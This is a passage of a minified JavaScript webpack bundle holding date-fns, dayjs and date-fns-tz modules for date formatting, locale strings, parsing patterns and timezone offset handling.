y>=0&&y<=59}},5435:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r);return n.setHours(0,0,0,0),n}},42558:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r);return n.setDate(1),n.setHours(0,0,0,0),n}},90416:function(D,a,e){"use strict";e.d(a,{Z:function(){return n}});var i=e(92929),u=e(4957),o=e(23503),r=e(93805);function n(t,d){var s,h,P,O,M,W,E,f;(0,o.Z)(1,arguments);var c=(0,r.j)(),v=(0,u.Z)((s=(h=(P=(O=d?.weekStartsOn)!==null&&O!==void 0?O:d==null||(M=d.locale)===null||M===void 0||(W=M.options)===null||W===void 0?void 0:W.weekStartsOn)!==null&&P!==void 0?P:c.weekStartsOn)!==null&&h!==void 0?h:(E=c.locale)===null||E===void 0||(f=E.options)===null||f===void 0?void 0:f.weekStartsOn)!==null&&s!==void 0?s:0);if(!(v>=0&&v<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var l=(0,i.Z)(t),w=l.getDay(),U=(w<v?7:0)+w-v;return l.setDate(l.getDate()-U),l.setHours(0,0,0,0),l}},83141:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r),t=new Date(0);return t.setFullYear(n.getFullYear(),0,1),t.setHours(0,0,0,0),t}},29147:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(3903),u=e(23503),o=e(4957);function r(n,t){(0,u.Z)(2,arguments);var d=(0,o.Z)(t);return(0,i.Z)(n,-d)}},4748:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(57261),u=e(23503),o=e(4957);function r(n,t){(0,u.Z)(2,arguments);var d=(0,o.Z)(t);return(0,i.Z)(n,-d)}},65517:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(91483),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,i.Z)(t);return(0,u.Z)(n,-d)}},79085:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(44052),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,i.Z)(t);return(0,u.Z)(n,-d)}},47930:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(20357),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,i.Z)(t);return(0,u.Z)(n,-d)}},92929:function(D,a,e){"use strict";e.d(a,{Z:function(){return u}});var i=e(23503);function u(o){(0,i.Z)(1,arguments);var r=Object.prototype.toString.call(o);return o instanceof Date||typeof o=="object"&&r==="[object Date]"?new Date(o.getTime()):typeof o=="number"||r==="[object Number]"?new Date(o):((typeof o=="string"||r==="[object String]")&&typeof console<"u"&&(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn(new Error().stack)),new Date(NaN))}},16672:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=l;var i=M(e(53342)),u=M(e(63656)),o=M(e(42625)),r=M(e(82440)),n=M(e(97493)),t=M(e(10257)),d=e(24012),s=M(e(35314)),h=M(e(9541)),P=e(22118),O=M(e(1029));function M(U){return U&&U.__esModule?U:{default:U}}var W=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,E=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,f=/^'([^]*?)'?$/,c=/''/g,v=/[a-zA-Z]/;function l(U,j,Y){var Z,p,y,b,T,x,N,I,R,A,_,g,m,C,S,L,z,k;(0,h.default)(2,arguments);var H=String(j),$=(0,P.getDefaultOptions)(),F=(Z=(p=Y?.locale)!==null&&p!==void 0?p:$.locale)!==null&&Z!==void 0?Z:O.default,B=(0,s.default)((y=(b=(T=(x=Y?.firstWeekContainsDate)!==null&&x!==void 0?x:Y==null||(N=Y.locale)===null||N===void 0||(I=N.options)===null||I===void 0?void 0:I.firstWeekContainsDate)!==null&&T!==void 0?T:$.firstWeekContainsDate)!==null&&b!==void 0?b:(R=$.locale)===null||R===void 0||(A=R.options)===null||A===void 0?void 0:A.firstWeekContainsDate)!==null&&y!==void 0?y:1);if(!(B>=1&&B<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var K=(0,s.default)((_=(g=(m=(C=Y?.weekStartsOn)!==null&&C!==void 0?C:Y==null||(S=Y.locale)===null||S===void 0||(L=S.options)===null||L===void 0?void 0:L.weekStartsOn)!==null&&m!==void 0?m:$.weekStartsOn)!==null&&g!==void 0?g:(z=$.locale)===null||z===void 0||(k=z.options)===null||k===void 0?void 0:k.weekStartsOn)!==null&&_!==void 0?_:0);if(!(K>=0&&K<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!F.localize)throw new RangeError("locale must contain localize property");if(!F.formatLong)throw new RangeError("locale must contain formatLong property");var Q=(0,o.default)(U);if(!(0,i.default)(Q))throw new RangeError("Invalid time value");var ee=(0,t.default)(Q),te=(0,u.default)(Q,ee),ae={firstWeekContainsDate:B,weekStartsOn:K,locale:F,_originalDate:Q},ne=H.match(E).map(function(X){var V=X[0];if(V==="p"||V==="P"){var G=n.default[V];return G(X,F.formatLong)}return X}).join("").match(W).map(function(X){if(X==="''")return"'";var V=X[0];if(V==="'")return w(X);var G=r.default[V];if(G)return!(Y!=null&&Y.useAdditionalWeekYearTokens)&&(0,d.isProtectedWeekYearToken)(X)&&(0,d.throwProtectedError)(X,j,String(U)),!(Y!=null&&Y.useAdditionalDayOfYearTokens)&&(0,d.isProtectedDayOfYearToken)(X)&&(0,d.throwProtectedError)(X,j,String(U)),G(te,X,F.localize,ae);if(V.match(v))throw new RangeError("Format string contains an unescaped latin alphabet character `"+V+"`");return X}).join("");return ne}function w(U){var j=U.match(f);return j?j[1].replace(c,"'"):U}D.exports=a.default},85082:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=o;var i=u(e(9541));function u(r){return r&&r.__esModule?r:{default:r}}function o(r){return(0,i.default)(1,arguments),r instanceof Date||typeof r=="object"&&Object.prototype.toString.call(r)==="[object Date]"}D.exports=a.default},53342:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(85082)),u=r(e(42625)),o=r(e(9541));function r(t){return t&&t.__esModule?t:{default:t}}function n(t){if((0,o.default)(1,arguments),!(0,i.default)(t)&&typeof t!="number")return!1;var d=(0,u.default)(t);return!isNaN(Number(d))}D.exports=a.default},64280:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i){return function(){var u=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},o=u.width?String(u.width):i.defaultWidth,r=i.formats[o]||i.formats[i.defaultWidth];return r}}D.exports=a.default},41838:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i){return function(u,o){var r=o!=null&&o.context?String(o.context):"standalone",n;if(r==="formatting"&&i.formattingValues){var t=i.defaultFormattingWidth||i.defaultWidth,d=o!=null&&o.width?String(o.width):t;n=i.formattingValues[d]||i.formattingValues[t]}else{var s=i.defaultWidth,h=o!=null&&o.width?String(o.width):i.defaultWidth;n=i.values[h]||i.values[s]}var P=i.argumentCallback?i.argumentCallback(u):u;return n[P]}}D.exports=a.default},64841:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(o){return function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},t=n.width,d=t&&o.matchPatterns[t]||o.matchPatterns[o.defaultMatchWidth],s=r.match(d);if(!s)return null;var h=s[0],P=t&&o.parsePatterns[t]||o.parsePatterns[o.defaultParseWidth],O=Array.isArray(P)?u(P,function(E){return E.test(h)}):i(P,function(E){return E.test(h)}),M;M=o.valueCallback?o.valueCallback(O):O,M=n.valueCallback?n.valueCallback(M):M;var W=r.slice(h.length);return{value:M,rest:W}}}function i(o,r){for(var n in o)if(o.hasOwnProperty(n)&&r(o[n]))return n}function u(o,r){for(var n=0;n<o.length;n++)if(r(o[n]))return n}D.exports=a.default},32164:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i){return function(u){var o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=u.match(i.matchPattern);if(!r)return null;var n=r[0],t=u.match(i.parsePattern);if(!t)return null;var d=i.valueCallback?i.valueCallback(t[0]):t[0];d=o.valueCallback?o.valueCallback(d):d;var s=u.slice(n.length);return{value:d,rest:s}}}D.exports=a.default},9735:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var e={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},i=function(o,r,n){var t,d=e[o];return typeof d=="string"?t=d:r===1?t=d.one:t=d.other.replace("{{count}}",r.toString()),n!=null&&n.addSuffix?n.comparison&&n.comparison>0?"in "+t:t+" ago":t},u=i;a.default=u,D.exports=a.default},71405:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=u(e(64280));function u(s){return s&&s.__esModule?s:{default:s}}var o={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},r={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},n={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},t={date:(0,i.default)({formats:o,defaultWidth:"full"}),time:(0,i.default)({formats:r,defaultWidth:"full"}),dateTime:(0,i.default)({formats:n,defaultWidth:"full"})},d=t;a.default=d,D.exports=a.default},86654:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var e={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},i=function(o,r,n,t){return e[o]},u=i;a.default=u,D.exports=a.default},63285:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=u(e(41838));function u(M){return M&&M.__esModule?M:{default:M}}var o={narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},r={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},n={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},t={narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},d={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},s={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},h=function(M,W){var E=Number(M),f=E%100;if(f>20||f<10)switch(f%10){case 1:return E+"st";case 2:return E+"nd";case 3:return E+"rd"}return E+"th"},P={ordinalNumber:h,era:(0,i.default)({values:o,defaultWidth:"wide"}),quarter:(0,i.default)({values:r,defaultWidth:"wide",argumentCallback:function(M){return M-1}}),month:(0,i.default)({values:n,defaultWidth:"wide"}),day:(0,i.default)({values:t,defaultWidth:"wide"}),dayPeriod:(0,i.default)({values:d,defaultWidth:"wide",formattingValues:s,defaultFormattingWidth:"wide"})},O=P;a.default=O,D.exports=a.default},77002:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=o(e(64841)),u=o(e(32164));function o(l){return l&&l.__esModule?l:{default:l}}var r=/^(\d+)(th|st|nd|rd)?/i,n=/\d+/i,t={narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},d={any:[/^b/i,/^(a|c)/i]},s={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},h={any:[/1/i,/2/i,/3/i,/4/i]},P={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},O={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},M={narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},W={narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},E={narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},f={any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},c={ordinalNumber:(0,u.default)({matchPattern:r,parsePattern:n,valueCallback:function(l){return parseInt(l,10)}}),era:(0,i.default)({matchPatterns:t,defaultMatchWidth:"wide",parsePatterns:d,defaultParseWidth:"any"}),quarter:(0,i.default)({matchPatterns:s,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any",valueCallback:function(l){return l+1}}),month:(0,i.default)({matchPatterns:P,defaultMatchWidth:"wide",parsePatterns:O,defaultParseWidth:"any"}),day:(0,i.default)({matchPatterns:M,defaultMatchWidth:"wide",parsePatterns:W,defaultParseWidth:"any"}),dayPeriod:(0,i.default)({matchPatterns:E,defaultMatchWidth:"any",parsePatterns:f,defaultParseWidth:"any"})},v=c;a.default=v,D.exports=a.default},81453:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=t(e(9735)),u=t(e(71405)),o=t(e(86654)),r=t(e(63285)),n=t(e(77002));function t(h){return h&&h.__esModule?h:{default:h}}var d={code:"en-US",formatDistance:i.default,formatLong:u.default,formatRelative:o.default,localize:r.default,match:n.default,options:{weekStartsOn:0,firstWeekContainsDate:1}},s=d;a.default=s,D.exports=a.default},63656:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(37984)),u=r(e(9541)),o=r(e(35314));function r(t){return t&&t.__esModule?t:{default:t}}function n(t,d){(0,u.default)(2,arguments);var s=(0,o.default)(d);return(0,i.default)(t,-s)}D.exports=a.default},42625:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=o;var i=u(e(9541));function u(r){return r&&r.__esModule?r:{default:r}}function o(r){(0,i.default)(1,arguments);var n=Object.prototype.toString.call(r);return r instanceof Date||typeof r=="object"&&n==="[object Date]"?new Date(r.getTime()):typeof r=="number"||n==="[object Number]"?new Date(r):((typeof r=="string"||n==="[object String]")&&typeof console<"u"&&(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn(new Error().stack)),new Date(NaN))}D.exports=a.default},71778:function(D){(function(a,e){D.exports=e()})(this,function(){"use strict";var a=1e3,e=6e4,i=36e5,u="millisecond",o="second",r="minute",n="hour",t="day",d="week",s="month",h="quarter",P="year",O="date",M="Invalid Date",W=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,E=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_")},c=function(b,T,x){var N=String(b);return!N||N.length>=T?b:""+Array(T+1-N.length).join(x)+b},v={s:c,z:function(b){var T=-b.utcOffset(),x=Math.abs(T),N=Math.floor(x/60),I=x%60;return(T<=0?"+":"-")+c(N,2,"0")+":"+c(I,2,"0")},m:function b(T,x){if(T.date()<x.date())return-b(x,T);var N=12*(x.year()-T.year())+(x.month()-T.month()),I=T.clone().add(N,s),R=x-I<0,A=T.clone().add(N+(R?-1:1),s);return+(-(N+(x-I)/(R?I-A:A-I))||0)},a:function(b){return b<0?Math.ceil(b)||0:Math.floor(b)},p:function(b){return{M:s,y:P,w:d,d:t,D:O,h:n,m:r,s:o,ms:u,Q:h}[b]||String(b||"").toLowerCase().replace(/s$/,"")},u:function(b){return b===void 0}},l="en",w={};w[l]=f;var U=function(b){return b instanceof p},j=function b(T,x,N){var I;if(!T)return l;if(typeof T=="string"){var R=T.toLowerCase();w[R]&&(I=R),x&&(w[R]=x,I=R);var A=T.split("-");if(!I&&A.length>1)return b(A[0])}else{var _=T.name;w[_]=T,I=_}return!N&&I&&(l=I),I||!N&&l},Y=function(b,T){if(U(b))return b.clone();var x=typeof T=="object"?T:{};return x.date=b,x.args=arguments,new p(x)},Z=v;Z.l=j,Z.i=U,Z.w=function(b,T){return Y(b,{locale:T.$L,utc:T.$u,x:T.$x,$offset:T.$offset})};var p=function(){function b(x){this.$L=j(x.locale,null,!0),this.parse(x)}var T=b.prototype;return T.parse=function(x){this.$d=function(N){var I=N.date,R=N.utc;if(I===null)return new Date(NaN);if(Z.u(I))return new Date;if(I instanceof Date)return new Date(I);if(typeof I=="string"&&!/Z$/i.test(I)){var A=I.match(W);if(A){var _=A[2]-1||0,g=(A[7]||"0").substring(0,3);return R?new Date(Date.UTC(A[1],_,A[3]||1,A[4]||0,A[5]||0,A[6]||0,g)):new Date(A[1],_,A[3]||1,A[4]||0,A[5]||0,A[6]||0,g)}}return new Date(I)}(x),this.$x=x.x||{},this.init()},T.init=function(){var x=this.$d;this.$y=x.getFullYear(),this.$M=x.getMonth(),this.$D=x.getDate(),this.$W=x.getDay(),this.$H=x.getHours(),this.$m=x.getMinutes(),this.$s=x.getSeconds(),this.$ms=x.getMilliseconds()},T.$utils=function(){return Z},T.isValid=function(){return this.$d.toString()!==M},T.isSame=function(x,N){var I=Y(x);return this.startOf(N)<=I&&I<=this.endOf(N)},T.isAfter=function(x,N){return Y(x)<this.startOf(N)},T.isBefore=function(x,N){return this.endOf(N)<Y(x)},T.$g=function(x,N,I){return Z.u(x)?this[N]:this.set(I,x)},T.unix=function(){return Math.floor(this.valueOf()/1e3)},T.valueOf=function(){return this.$d.getTime()},T.startOf=function(x,N){var I=this,R=!!Z.u(N)||N,A=Z.p(x),_=function(H,$){var F=Z.w(I.$u?Date.UTC(I.$y,$,H):new Date(I.$y,$,H),I);return R?F:F.endOf(t)},g=function(H,$){return Z.w(I.toDate()[H].apply(I.toDate("s"),(R?[0,0,0,0]:[23,59,59,999]).slice($)),I)},m=this.$W,C=this.$M,S=this.$D,L="set"+(this.$u?"UTC":"");switch(A){case P:return R?_(1,0):_(31,11);case s:return R?_(1,C):_(0,C+1);case d:var z=this.$locale().weekStart||0,k=(m<z?m+7:m)-z;return _(R?S-k:S+(6-k),C);case t:case O:return g(L+"Hours",0);case n:return g(L+"Minutes",1);case r:return g(L+"Seconds",2);case o:return g(L+"Milliseconds",3);default:return this.clone()}},T.endOf=function(x){return this.startOf(x,!1)},T.$set=function(x,N){var I,R=Z.p(x),A="set"+(this.$u?"UTC":""),_=(I={},I[t]=A+"Date",I[O]=A+"Date",I[s]=A+"Month",I[P]=A+"FullYear",I[n]=A+"Hours",I[r]=A+"Minutes",I[o]=A+"Seconds",I[u]=A+"Milliseconds",I)[R],g=R===t?this.$D+(N-this.$W):N;if(R===s||R===P){var m=this.clone().set(O,1);m.$d[_](g),m.init(),this.$d=m.set(O,Math.min(this.$D,m.daysInMonth())).$d}else _&&this.$d[_](g);return this.init(),this},T.set=function(x,N){return this.clone().$set(x,N)},T.get=function(x){return this[Z.p(x)]()},T.add=function(x,N){var I,R=this;x=Number(x);var A=Z.p(N),_=function(C){var S=Y(R);return Z.w(S.date(S.date()+Math.round(C*x)),R)};if(A===s)return this.set(s,this.$M+x);if(A===P)return this.set(P,this.$y+x);if(A===t)return _(1);if(A===d)return _(7);var g=(I={},I[r]=e,I[n]=i,I[o]=a,I)[A]||1,m=this.$d.getTime()+x*g;return Z.w(m,this)},T.subtract=function(x,N){return this.add(-1*x,N)},T.format=function(x){var N=this,I=this.$locale();if(!this.isValid())return I.invalidDate||M;var R=x||"YYYY-MM-DDTHH:mm:ssZ",A=Z.z(this),_=this.$H,g=this.$m,m=this.$M,C=I.weekdays,S=I.months,L=function($,F,B,K){return $&&($[F]||$(N,R))||B[F].slice(0,K)},z=function($){return Z.s(_%12||12,$,"0")},k=I.meridiem||function($,F,B){var K=$<12?"AM":"PM";return B?K.toLowerCase():K},H={YY:String(this.$y).slice(-2),YYYY:this.$y,M:m+1,MM:Z.s(m+1,2,"0"),MMM:L(I.monthsShort,m,S,3),MMMM:L(S,m),D:this.$D,DD:Z.s(this.$D,2,"0"),d:String(this.$W),dd:L(I.weekdaysMin,this.$W,C,2),ddd:L(I.weekdaysShort,this.$W,C,3),dddd:C[this.$W],H:String(_),HH:Z.s(_,2,"0"),h:z(1),hh:z(2),a:k(_,g,!0),A:k(_,g,!1),m:String(g),mm:Z.s(g,2,"0"),s:String(this.$s),ss:Z.s(this.$s,2,"0"),SSS:Z.s(this.$ms,3,"0"),Z:A};return R.replace(E,function($,F){return F||H[$]||A.replace(":","")})},T.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},T.diff=function(x,N,I){var R,A=Z.p(N),_=Y(x),g=(_.utcOffset()-this.utcOffset())*e,m=this-_,C=Z.m(this,_);return C=(R={},R[P]=C/12,R[s]=C,R[h]=C/3,R[d]=(m-g)/6048e5,R[t]=(m-g)/864e5,R[n]=m/i,R[r]=m/e,R[o]=m/a,R)[A]||m,I?C:Z.a(C)},T.daysInMonth=function(){return this.endOf(s).$D},T.$locale=function(){return w[this.$L]},T.locale=function(x,N){if(!x)return this.$L;var I=this.clone(),R=j(x,N,!0);return R&&(I.$L=R),I},T.clone=function(){return Z.w(this.$d,this)},T.toDate=function(){return new Date(this.valueOf())},T.toJSON=function(){return this.isValid()?this.toISOString():null},T.toISOString=function(){return this.$d.toISOString()},T.toString=function(){return this.$d.toUTCString()},b}(),y=p.prototype;return Y.prototype=y,[["$ms",u],["$s",o],["$m",r],["$H",n],["$W",t],["$M",s],["$y",P],["$D",O]].forEach(function(b){y[b[1]]=function(T){return this.$g(T,b[0],b[1])}}),Y.extend=function(b,T){return b.$i||(b(T,p,Y),b.$i=!0),Y},Y.locale=j,Y.isDayjs=U,Y.unix=function(b){return Y(1e3*b)},Y.en=w[l],Y.Ls=w,Y.p={},Y})},62613:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i,u,o,r,n,t,d){var s=new Date(0);return s.setUTCFullYear(i,u,o),s.setUTCHours(r,n,t,d),s}D.exports=a.default},80993:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(r,n,t){var d=o(r,t.timeZone,t.locale);return d.formatToParts?i(d,n):u(d,n)}function i(r,n){for(var t=r.formatToParts(n),d=t.length-1;d>=0;--d)if(t[d].type==="timeZoneName")return t[d].value}function u(r,n){var t=r.format(n).replace(/\u200E/g,""),d=/ [\w-+ ]+$/.exec(t);return d?d[0].substr(1):""}function o(r,n,t){if(t&&!t.code)throw new Error("date-fns-tz error: Please set a language code on the locale object imported from date-fns, e.g. `locale.code = 'en-US'`");return new Intl.DateTimeFormat(t?[t.code,"en-US"]:void 0,{timeZone:n,timeZoneName:r})}D.exports=a.default},32027:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=o(e(46598)),u=o(e(62613));function o(E){return E&&E.__esModule?E:{default:E}}var r=36e5,n=6e4,t={timezone:/([Z+-].*)$/,timezoneZ:/^(Z)$/,timezoneHH:/^([+-]\d{2})$/,timezoneHHMM:/^([+-]\d{2}):?(\d{2})$/};function d(E,f,c){var v,l;if(E===""||(v=t.timezoneZ.exec(E),v))return 0;var w;if(v=t.timezoneHH.exec(E),v)return w=parseInt(v[1],10),O(w)?-(w*r):NaN;if(v=t.timezoneHHMM.exec(E),v){w=parseInt(v[1],10);var U=parseInt(v[2],10);return O(w,U)?(l=Math.abs(w)*r+U*n,w>0?-l:l):NaN}if(W(E)){f=new Date(f||Date.now());var j=c?f:s(f),Y=h(j,E),Z=c?Y:P(f,Y,E);return-Z}return NaN}function s(E){return(0,u.default)(E.getFullYear(),E.getMonth(),E.getDate(),E.getHours(),E.getMinutes(),E.getSeconds(),E.getMilliseconds())}function h(E,f){var c=(0,i.default)(E,f),v=(0,u.default)(c[0],c[1]-1,c[2],c[3]%24,c[4],c[5],0).getTime(),l=E.getTime(),w=l%1e3;return l-=w>=0?w:1e3+w,v-l}function P(E,f,c){var v=E.getTime(),l=v-f,w=h(new Date(l),c);if(f===w)return f;l-=w-f;var U=h(new Date(l),c);return w===U?w:Math.max(w,U)}function O(E,f){return-23<=E&&E<=23&&(f==null||0<=f&&f<=59)}var M={};function W(E){if(M[E])return!0;try{return new Intl.DateTimeFormat(void 0,{timeZone:E}),M[E]=!0,!0}catch{return!1}}D.exports=a.default},24026:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var e=/(Z|[+-]\d{2}(?::?\d{2})?| UTC| [a-zA-Z]+\/[a-zA-Z_]+(?:\/[a-zA-Z_]+)?)$/,i=e;a.default=i,D.exports=a.default},46598:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(t,d){var s=n(d);return s.formatToParts?u(s,t):o(s,t)}var i={year:0,month:1,day:2,hour:3,minute:4,second:5};function u(t,d){try{for(var s=t.formatToParts(d),h=[],P=0;P<s.length;P++){var O=i[s[P].type];O>=0&&(h[O]=parseInt(s[P].value,10))}return h}catch(M){if(M instanceof RangeError)return[NaN];throw M}}function o(t,d){var s=t.format(d).replace(/\u200E/g,""),h=/(\d+)\/(\d+)\/(\d+),? (\d+):(\d+):(\d+)/.exec(s);return[h[3],h[1],h[2],h[4],h[5],h[6]]}var r={};function n(t){if(!r[t]){var d=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:"America/New_York",year:"numeric",month:"numeric",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"}).format(new Date("2014-06-25T04:00:00.123Z")),s=d==="06/25/2014, 00:00:00"||d==="\u200E06\u200E/\u200E25\u200E/\u200E2014\u200E \u200E00\u200E:\u200E00\u200E:\u200E00";r[t]=s?new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:t,year:"numeric",month:"numeric",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"}):new Intl.DateTimeFormat("en-US",{hourCycle:"h23",timeZone:t,year:"numeric",month:"numeric",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"})}return r[t]}D.exports=a.default},12808:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=o(e(80993)),u=o(e(32027));function o(M){return M&&M.__esModule?M:{default:M}}var r=60*1e3,n={X:function(M,W,E,f){var 